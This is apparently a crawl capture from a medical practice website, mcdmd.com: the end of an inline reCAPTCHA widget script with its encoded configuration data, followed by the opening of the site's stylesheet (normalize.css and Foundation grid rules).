OafAN3LcOQOcObY0vChTdFwqBuw5EvZMOxw7rCmMKcwoLDusOiw5MawpdFw5jChkPCrsOEwpbCqSDCv8O0wo45esKyNTrCj8OLLcKubMKWwojDozHCpMKlMMKUGmMsw6/DtMOFw4McAcKLw7TCuBDDjcKxPMKCwoYow7LCrsO8wr3Cmiksw5klw5bDocOVOcKrw7rCnMKjT8KDMQxgw4NMwpFYwo/DqzvCrMOldzMPw67DlMKkUwUew4DClcO+w5UJwpPDpcOywpnDmFFGS0/CsisxwrLCgMOaNC3Ck8O6VsKsOsOewovDmRxxwrzDgkQoPx/[base64]/Cpko3Y0xsw7fDjMKTw64JfjfCqMK/w4zDjsKNwobCuBwHw7New5DDk0zDicOkfl9qPSs5w7lGO8Kbw6N2OlDDlcKJwonDvHsJOMKcDMKvw7scw6ZJG8KzR1vDiww5J8O+w6Jewo8bdH18wpVIb1LCtC3DmsKZw4JGEsKlfEDDpcOow77CvgXCr8OQw6nCpMOzZcOaI1HCssK/w5PCqiIqVk7DvmjDtR3DvMK3eEArQMKZJ8OnMX0mLCoqw61gfA/CgHFuB2VgIsOzXCnCtcKfwp3DngYyIsO0Sw7CjRrDhMKxAWR5wqNwc13Cm2AVw5PDqg/DkcKseyDCpsOhwoAgOcOhAMKhUWzCq2AIwpjDoUTCk8KRw57Ck8O7NmY8w4JpwqxodsODE8KhwrjCqj4ew6XDi2Bjw6bDtXzDvVcDwpgtZcOxa8OtwqQcKk/CiREZLsOEM0HCqsKow6FIwrhDw6sFwqTDjsKQw4zCnQTDhEBeRsO0UXhAT1HDvWxzwp/CnwTCj8OhHT4Zw59ieFlWwoLCl8O4exfClVsDCsKyLsKbUcKdcMOMw4xUwrvDqnoLAFTCg1jCqUbDh1VEe8O/w71uDcKMOEJSw4zDl8KjAgZSecOae8Kbwq7ClXzDlll0aXVfwprDhmnCoELCnmldCDN2w4fCgxXDh8Ocw5gCw5RdeyRtwrQ/[base64]/Cp2PDuMOyLMOxC8OQXlPDpG7Dk2XDtQhHwqYVGsO4fMOuw6/CiWNFFEbCucKOHhN3w5Aqwrp7w70TegwLw68/[base64]/RcKGwr4gw4XDqwPDgwNiHVseDlPDtsKtT0PDg8OlMsOOJzhdKcKRwrFnfsKywrQbw5PDh0DCpcOESj7ClhjCoAXDjMOzwocoPcONwp7CrMORbsOEworDncOewpYDwr/Dh8OXZwQew4rCi00yaFLDmMOjBcKkdDkmHcKBU8KEFW5vw4ZQLDjCkkjDvk/CmsOcPMOcI8OMw5lpd1NLw5BXF8OMfA08WzPCgMOuw493FGF0wrRBwqXCgAzDqMO8w6vDl00wGDIgUi1Pw4p0wpZcw4seOsOOf8OVfsKfbVUaFRnCv2I4WcO3XzApwpbCsxNxw7HDuVDChTfDu8K8wrvClMOzFsOxEsK/FH3DgWLCm8OEwrPDpcKCZyrDp8OcdMKjwprDgBjDqsKnZsKDElRfRygdD8KtwoXCtGvCp8O4EMOcw7zChl7Dp8OJwpM3wrs3w7gzJsKEdX7DpcKLwqDCl8O7w7RBw64YDEDCsG0KGcOQw7XDqD/Dm8OOSsOsWcK+w5dnw4bDryrDum11VcKDQMODUWlyJcK8Z8Kmwp8ZNsKPW3zDjMK/w5bDucKeYD3DoU0IbsK4NH/DssOLw4kOw5hhOi8hZcK/OcKbw6/CocOpw4fCi8O/w6vDl3TDs8Kfw7ldGmLDjEzCuMKbacOJw6zDu29Hw6vDjGgFwqnDhXbDhSMbcsO5wqQBw6xxw73Ct8Omw5XCoi1jfyfDt8O7Z0kSX8KFw6sYSETCvMO6wpPCtjBKw60wQ0c4wp8Aw5nCisKPwqggwpnCocOpwpZ/wp9hw4kaKRzDsQxzYwRpw6F8Q3UuX8KtwrXDllNxTGtkwrTDoMOcdAkSGXA/wpjDp8OSw6bDtMOSwooyw5zDkMKawp1wRcObw5fCoMKHw7DDkEt8w4HDhMKbbsOgGMKrw5vDvcOHZsOpcDk+RRHCskQuw6kEwrDDgFDDrjLCtsOIw7nDmyPDtsOyWQXDrUlRwq45LsO6JFzDrn3Cq21sMcONIgPCg0hGw4/[base64]/[base64]/DpsOaHMO8K8Ojw4/CvmPCm8KVOMKZw6VLdMKmRlHCg8O9M0d7bsO1LkTCu8OLZy3DlMOnw73DrcKgGcKPNcKtQnNeXg7Dp8KjFh3CoMKvw7DCj8OHXifCghgVDsKFLkLCv8O/w40NN8K2w7JbUMOdJsOjwqvDvMK+woXDscO3w6hPRsK+woIEbzQQwpLChcOzHigebTdXw5YHw743IsK4RMK6wox7GcKWw7Buw55mw5XCtz07w5New68tMVwfwqTCgnBsc8Kiw6Ryw69Iw4hLWcKEw47CgcOwwoMQIsOIcEXDsnDDhcOnwqrDkF/[base64]/wqhowqlMG0dCGsKRYsKbw65VRMK9wozDnsKhw4HDnMKRDMK2HDrDqcOCXisBGcOSYDbDj8O6fcOJMEBmLsOmD38jwpbDjhUGBcKOw5AswqXCnMKtw6LCn8Otw4TCrDXCmlvCncOzCnUfRQt/[base64]/DtMKSw4gYw4PCqzfCrcKzNmHCg8OaXsKcD2bDt3nDmVd6wpBpw5d7wrbCm37CjMKlWWXCvMO6HUzDuSrDk0I9w7HDgQFhwpIvw7DCukQowoJ+dcKlHsORwoPDkzsEw4XCqcOtRcOSwqNYw68+wqTChCsKM1XCim/CscKww77ColLDtikSQioeOMKcwod9woXDlMKXwrTDjlnCuQIFwpQdf8K7wrvDg8Kaw5vCoAIUwodYLsKbwrLCmcOgbUg+wp9yKMOHUMKAw5goTS/Dnnkzw7vDjcK6YGkpV27CmcKMMcKMw5XDjcK4ZMKUw6kcHcOSVg7Ds1TCo8KdbcOSw73CgcObwolsGnoFw5xULmzDssOJwr5jLxnCvw/CvsK9w5o4bjUfw7vChg8iw58TJzbDp8O9w4XCnTNEw614wq/[base64]/Cn8OLP0cHR8K8w7cewovCux1qZBpowqU1w4olLFtLUMOTw4Z3eFDCoULCvQojwo/[base64]/CksOdFsOew4fCoS84wqZcw44fRix4w4PDnsKxwrXDrRnCm8OsD8KWw4EOH8Ofwr5aQmPCj8OiwrDCpRrCusKtMMKYwo7DumXCgcKvwow7wprDjR0iRwEpL8KdwpgDwq/CmMKGWsO7wpLCmcKnwrHClMOxCyN9G8OJIsOhLhYVVxzDswALw4ApcAnDrsKuTMK3CMK7wpVbw63ChiYCw4bCq8KOO8O9MjbCq8KCwp0gLgPCsMKrGDFHw7JVfsORw5oVw7bCqT/[base64]/TktafcOIw6cKEC3CmsOZOMOUw6UYTUjDiCPDikDCvcKNwrfDhh1DR0wLw7s9LCrDsVlnwqEKBMK3w7XDuU/[base64]/Q8ONwqvCok5Twrt0wpPCgQNSw5jDlnEJWhXChsOxwqQLWMKcw67Cq8OOwo5aDFXCrEtOH34hOMO9CHFwAAfCoMOqFWEybw9BwoDDvsKswo/CjMO0J2QeIsOTwot/wqdGw7fDr8K8ZErDmUVkbcOyYDvCkcKgExjCpMO1BcKxw79wwqrDgjXDtgzCmxDCok/CnQPDnsOqLxMqw7xrwqokHcKaL8KuNTsQFEPCgSPDrUnDgHrDgEPDksK1wr1ZwqbCvMKdP1DDgB7CksKfLwDCkUHCssKRw7IEMMK9AVV9w7/DlmbCkzDDh8KrHcOVwrfDoxk6XmbDnA/DnWLCqAovdDzCvcOLwoAcw7TCvMOoZi/CnmZuGlDClcKiwoDDmBHCocOTGVTDvsOiDyNHw7VNwonDucKadR/[base64]/BA/CqsO9bVbCsxlLMwhpJQcSw5wxZmXDk07DlcO0I3VLTsKTYcORwplDBxHDpHPDt0wbwql0bSbDnsOWwr/DnTPDksKIcMOgw659HzhXBxzDmiYAwpzDp8OQJwTDv8KhNDx5PsOHwqHDqsKkwq/CvxHCssOzd1/CgMK6w5kwwqPCjDHCpsOYCsO7wpkoeFIYwoXDhAVJai/DiQIkRCMew78kw5bDucOZwrpVSmAYcwp5wpbDqV7DszkSb8OMBjLDosKqS07DmUTDt8OcQUdxUcKpwoPCnm4VwqvDhMOXXcKXw7LCucOCwqAawrzDssOxZwjCrxlFwrfCvsKYw70cRl/Dq8OSXsOEw6olSMKPw4fCh8OXwp3CsMObIMKYwpLDosKjMRkRYlFuBGtVwqYBSENzPlN3LMKiN8KZZ3/DiMOFUik+w77DrQTCncKoF8OtNMOnwr/[base64]/CvDduw4TCqz5tOlrCuS8VQHjDix4vw5PCksOJFsObwqTCnsKTCcKYZsKnw7V9w6tGwqbClz3CrFYswojCihJzwrbCqAvDjMOpPsOfelxGIMOJDhEXwofCj8O0w6JSR8Kua3fCkybDmAbCpsKLUSpyfcOxw6/CkgfDusOdwrfDhiVvAXzCksOXw5PCiMO/[base64]/DsMKeKDzDiHMEdUXCi2pRUydjYV7CoURqw4cowp0PWRt+wpY1K8KIKMOTCMKPw6zCu8OywpzCp2LCqm5sw7ZXw4scNQTCnHnCjXYCLMOBw7QqaV3Ck8OiacK0IMK2TcKrS8O6w4nDmTDCrFPDvl9/GMKzVsKdNsOgw5B7JB8pw4x0Twdhf8OSdTYbDsKJfUAEw7vCnBABZCFNKMOZwrYdUCPChcOlEcKGwovDvA87UMOBw4llcMO7PkV4wrFkVxnDscO+eMO8wo/DpG7DgisLw6tRJ8K2wq7Cq0FAGcOpw5d0LcOwwpcFw4zCssKsShfCqcKzG0fDrDRKwrE/eMOGVsOVC8OywoQ8w5DDrj5/wphpwpsqw7J0wrJuUMOhIEdvw7xkwqYJUjHCjMKxwqvCsR0MwrlvdsOGworDlMKDfm5qw7rCtBnCviLDoMOwfUVMw6rCtkQDwrnDtglmflDDlcO/woVRwr/DncOdwoYJwoQeRMO9woLCiGrCtMO8wr3DpMORwpFAwokiIz7DgDVmwpRGw7VrBwrCtwQrH8ObWhUoVQvChsKQwpXCpyLCssOdw6MHEsKMAMO/wo4Hw7LCmcKMVsKNw4JWw69Fw5JLUEzDoQdqwpAXwpUfw6/DtcO6CcOZwpnDlBIEw7YnbMOYX33Ctzhkw4IpB2trw5PCqnN0fMK7bsKRU8KxD8OPSB/Cq07DrMKQGMOODlDCszbDucK5CsOjw5tVRcKkecOMw4HCtMOSwrs9QsKXwoLDjSLCmsOlwonDscOCYEgTOz/CiFXCpTRQUcK0JFDDscK/wqoAFxwNwobClcKpQzDCtlJEw7HCrD5tWMKVLMOnw6BPw5FXcEw+wpTCuQ3CpsKBA2YgfAEMCjHCtsOBfzrDmy/CrUcgAMOaw5TChsOsIDp9w7Q/wpHCq3IVJEfCvDVKwppdwp16b0UzOMKow7TCpMKXwoQgwqDDqsKMCBLCvsO8wpxVwprCik3CtsOCGRDCgsKxw75ww7sSwovDr8K7wrgHwr3CrG/Cu8Oywq90axPCqMKZPHfDpAFsYmXCtcKpCcKsT8K+w41rQMOFw7kybTRxegzCvzAUNT5hw5BQekAXbxooMWUiw7gpw7IMwoQJwrTCvhAbw4k8w6Vge8OSwpslFMKGL8Ouw7tbw4oMQHpDw7tuI8Ksw6JVw6TCnF9kw6BmYMKHY3Nlwo3CrMO+f8Owwo4vfz0rFsKBM3/[base64]/Dj8Kaw7DDjMKrw6jDuR/[base64]/[base64]/DosKJwpsnLkDCtjfDucOeUFbDnFICC3c7wokgK8K4w6fCvcOIW8OZOmUBPFpgwqETw6HCp8O+N2tlXMK1w5Uuw6FBWWQIAGjCr8KSUwYadBvDosOqw4zDn3bCucOYYgRFKxzDuMOGJR7Cp8OHw4/[base64]/CksOmwprDjMOZwqcPEU/[base64]/DkhTCuzvCqcKKGMOYw41Xwo8pGMKzVXc1w6F9SUZ6wpLCgMOmJcKKERDDi2nCsMORwoTDiTRmwr/[base64]/CuQDCmMOVDsKyw6BGw5fCmsKLa8KDw4rDkhQ4ZivDnT3CosKfBsKIP8O3Oilnw6Yzw6/DtHsswrzDnkxrUsKqQjXCscOAKcO7eVR0CsOKw7dPw7whw5/CgRvDkyFdw5tzQGbCg8Kmw7DDkMKtw4IfNTgdw4VGw4/Dg8Orw6R4wrUlwpTCk043w69tw7Zow5Q9w4h5w6PCmcOtA2jCpXcpwrBqKTs+wovDnMOqBcKtNXDDuMKUSMKbwr7Dm8OHHsK1w4/CosOXwrdjw4QKLMKuwpQ+woIHEG1jbjRWLcKIbmHDssK5UcOIbcKdw6Mrw45obCxyZcOdwqLDqjgjBMKFw73CocOkwpTDhzsQw63DgGpnwocnw4d1w7TDpsO+wrctacK4EFEQCy/CmS9Iw5JaJn1xw4HClcKFw5/CvGIwwojDl8OQdzjCm8Onw6DDp8OmwrbCri7DvMKTccOcHcKnw4jCjcK9w6PCtMK+w7nCkcKzwr1cYUs2wo3DllrCgwhLZcKuU8K7wobCucOtw4sowoTChMKTw6k0TDRuBChRw6BCw4DDmcOYT8KJGC/CiMKLwprCgMOOH8O6Q8OuC8KqZsKEQAXCuiDCnhDDnVfCjMKELRbDow3DncKZw4t2wpnDpgZqwrPDgMOfZsKjSlhWdm0FwptHUcOew7rDh3NTcsKPwp4iwq06C0TDllt/ZD8gOBjDt0tNTmPDkxTDuEQfw6nDvTQjw7TDq8KFcWBLwqbDvMOsw5NVw6VNw7pvAMO5wqTDt3DDiH/[base64]/QiDDvh3ClMKIEMOpNmIrwqTDi8KOwqHCs30aAsO3bMOwwpfCg3DChijDpSvCpxzCkmlaDsKiF0tBYA4dwpRCJ8Okw6g6Q8O7bhQYWW/DhVrChcK9ISfCvQsbYMKmK3PDssO6KmrDmMKNT8OECR0hw6fDg8OKeivCmMOZVEHDi2srwoBYwqtuwps0wr0twpd7ZnPDoHXDvcOiHmM4ZRvCtsKYwo04P1HCoMK4SDnClW/[base64]/RcKMwpzDhGzCocOTAlrCmzHDow7DgFZoZBwKGj1yw6h0FsOjbsO5w4oGUW3CgMKKwqfDqSbDq8OKTxkSEi/[base64]/CjXfCm8KSwosKC1EMwpZlw4dKF8OhKMOww7g6SFdlRTPClcOVWMO+QcKsF8Oaw4w/wr8rwrfClMKhw7AJKnfCtcK3w5wNBzfDjsKbw47CnMO2w69VwqRNW07DvyDCgQDCpsOvw7rCkwklVsK0wo/DoWVEEDfChyAWwoZlBsOQCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcdmd.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YRUhVv7kr2Wm1o1EYM00PRrBuf3rPyyg+AbBX90PraA\\u003d\x22,1,0,null,1,1768998766503,0,0,[212,234,179,33],null,[46],\x22RC-S1yV4uM34ckvIA\x22,null,null,null,null,null,\x220dAFcWeA4EmuAeBQaA2I5koca3bbfMO_lrzwc63Zvlc_OkF3WX5-LluB29l9hsOF2DmR8Dq2YiBGZy9yGch1T70CyZY7uku74RYg\x22,1769081566423]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mcdmd.com/css/main.css
body_size: 75305
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", sans-serif; font-weight: normal; line-height: 1.4; color: #333; background: #f3f3f3; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

